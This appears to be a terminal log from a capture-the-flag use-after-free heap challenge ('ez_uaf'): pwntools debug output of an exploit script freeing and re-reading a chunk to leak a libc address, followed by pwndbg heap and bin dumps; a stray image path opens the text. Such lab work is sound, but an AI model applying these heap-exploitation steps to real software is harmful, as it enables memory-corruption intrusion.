 hysteria-windows-amd64.exe -
bamuwe@bamuwe: ~/ez_uaf
b'3.Show.\n'
b'4.Edit.\n'
b'Choice: \n'
[DEBUG] Sent 0x2 bytes:
b'2\n'
/home/bamuwe/ez_uaf/exp.py:15: BytesWarning: Text is not bytes; assuming ASCII, n
o guarantees. See https://docs.pwntools.com/#bytes
io.sendlineafter(b'idx:\n',str(int(idx)))
[DEBUG] Received 0x10 bytes:
b'Input your idx:\n'
[DEBUG] Sent 0x2 bytes:
b'0\n'
[DEBUG] Received 0x2a bytes:
b'1.Add.\n'
b'2.Delete.\n'
b'3.Show.\n'
b'4.Edit.\n'
b'Choice: \n'
[DEBUG] Sent 0x2 bytes:
b'3\n'
/home/bamuwe/ez_uaf/exp.py:19: BytesWarning: Text is not bytes; assuming ASCII, n
o guarantees. See https://docs.pwntools.com/#bytes
io.sendlineafter(b'idx:\n',str(int(idx)))
[DEBUG] Received 0x10 bytes:
b'Input your idx:\n'
[DEBUG] Sent 0x2 bytes:
b'0\n'
[*] Switching to interactive mode
[DEBUG] Received 0x32 bytes:
00000000  0a a0 6c 12  7b e3 7f 0a  31 2e 41 64  64 2e 0a 32  │··l·│{···│1.Ad
│d.·2│
00000010  2e 44 65 6c  65 74 65 2e  0a 33 2e 53  68 6f 77 2e  │.Del│ete.│·3.S
│how.│
00000020  0a 34 2e 45  64 69 74 2e  0a 43 68 6f  69 63 65 3a  │·4.E│dit.│·Cho
│ice:│
00000030  20 0a  │ ·│
00000032
\xa0l\x12{\xe3
1.Add.
2.Delete.
3.Show.
4.Edit.
Choice:
$
0x559b286db560 0x0000000000000000 0x0000000000000000 ................
0x559b286db570 0x0000000000000000 0x0000000000000000 ................
0x559b286db580 0x0000000000000000 0x0000000000000000 ................
0x559b286db590 0x0000000000000000 0x0000000000000000 ................
0x559b286db5a0 0x0000000000000000 0x0000000000000000 ................
0x559b286db5b0 0x0000000000000000 0x0000000000000000 ................
0x559b286db5c0 0x0000000000000000 0x0000000000000000 ................
0x559b286db5d0 0x0000000000000000 0x0000000000000000 ................
0x559b286db5e0 0x0000000000000000 0x0000000000000000 ................
0x559b286db5f0 0x0000000000000000 0x0000000000000000 ................
0x559b286db600 0x0000000000000000 0x0000000000000000 ................
0x559b286db610 0x0000000000000000 0x0000000000000000 ................
0x559b286db620 0x0000000000000000 0x0000000000000000 ................
0x559b286db630 0x0000000000000000 0x0000000000000000 ................
0x559b286db640 0x0000000000000000 0x0000000000000000 ................
0x559b286db650 0x0000000000000000 0x0000000000000000 ................
0x559b286db660 0x0000000000000000 0x0000000000000000 ................
0x559b286db670 0x0000000000000000 0x0000000000000000 ................
0x559b286db680 0x0000000000000000 0x0000000000000000 ................
0x559b286db690 0x0000000000000000 0x0000000000000000 ................
0x559b286db6a0 0x0000000000000420 0x0000000000000030  .......0.......
0x559b286db6b0 0x0000000000000062 0x0000000000000000 b...............
0x559b286db6c0 0x0000559b286db6e0 0x0000000100000020 ..m(.U.. .......
0x559b286db6d0 0x0000000000000000 0x0000000000000031 ........1.......
0x559b286db6e0 0x0000000031313131 0x0000000000000000 1111............
0x559b286db6f0 0x0000000000000000 0x0000000000000000 ................
0x559b286db700 0x0000000000000000 0x0000000000000031 ........1.......
0x559b286db710 0x0000000000000063 0x0000000000000000 c...............
0x559b286db720 0x0000559b286db740 0x0000000100000010 @.m(.U..........
0x559b286db730 0x0000000000000000 0x0000000000000021 ........!.......
0x559b286db740 0x0000000000000063 0x0000000000000000 c...............
0x559b286db750 0x0000000000000000 0x00000000000208b1 ................
<-- Top chunk
pwndbg> bin
tcachebins
0x30 [  1]: 0x559b286db260 ◂— 0x0
fastbins
empty
unsortedbin
all: 0x559b286db280 —▸ 0x7fe37b126ca0 (main_arena+96) ◂— 0x559b286db280
smallbins
empty
largebins
empty
pwndbg>